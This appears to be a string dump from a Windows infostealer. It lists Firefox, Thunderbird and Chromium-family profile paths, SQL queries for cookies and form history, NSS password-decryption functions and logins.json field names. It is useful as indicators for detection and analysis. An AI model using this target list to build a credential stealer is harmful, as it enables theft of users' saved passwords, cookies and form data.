 1 firefox.exe
2 SOFTWARE\Wow6432Node\Mozilla\Mozilla Firefox\
3 SOFTWARE\Mozilla\Mozilla Firefox
4 SOFTWARE\Clients\StartMenuInternet\FIREFOX.EXE\shell\open\command
5 SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\firefox.exe
6 %appdata%\Mozilla\Firefox\Profiles\
7 MozillaFireFox
8 CurrentVersion
9 Install_Directory
10 nss3.dll
11 thunderbird.exe
12 SOFTWARE\Wow6432Node\Mozilla\Mozilla Thunderbird\
13 SOFTWARE\Mozilla\Mozilla Thunderbird
14 SOFTWARE\Classes\ThunderbirdEML\DefaultIcon
15 %appdata%\Thunderbird\Profiles\
16 ThunderBird
17 SELECT host, path, isSecure, expiry, name, value FROM moz_cookies
18 SELECT fieldname, value FROM moz_formhistory
19 NSS_Init
20 PK11_GetInternalKeySlot
21 PK11_Authenticate
22 PK11SDR_Decrypt
23 NSS_Shutdown
24 PK11_FreeSlot
25 logins.json
26 logins
27 hostname
28 timesUsed
29 encryptedUsername
30 encryptedPassword
31 cookies.sqlite
32 formhistory.sqlite
33 %LOCALAPPDATA%\Google\Chrome\User Data\
34 %LOCALAPPDATA%\Google\Chrome SxS\User Data\
35 %LOCALAPPDATA%\Xpom\User Data\
36 %LOCALAPPDATA%\Yandex\YandexBrowser\User Data\
37 %LOCALAPPDATA%\Comodo\Dragon\User Data\
38 %LOCALAPPDATA%\Amigo\User Data\
39 %LOCALAPPDATA%\Orbitum\User Data\
40 %LOCALAPPDATA%\Bromium\User Data\
41 %LOCALAPPDATA%\Chromium\User Data\
42 %LOCALAPPDATA%\Nichrome\User Data\
43 %LOCALAPPDATA%\RockMelt\User Data\
44 %LOCALAPPDATA%\360Browser\Browser\User Data\
45 %LOCALAPPDATA%\Vivaldi\User Data\
46 %APPDATA%\Opera Software\
47 %LOCALAPPDATA%\Go!\User Data\
48 %LOCALAPPDATA%\Sputnik\Sputnik\User Data\
49 %LOCALAPPDATA%\Kometa\User Data\
50 %LOCALAPPDATA%\uCozMedia\Uran\User Data\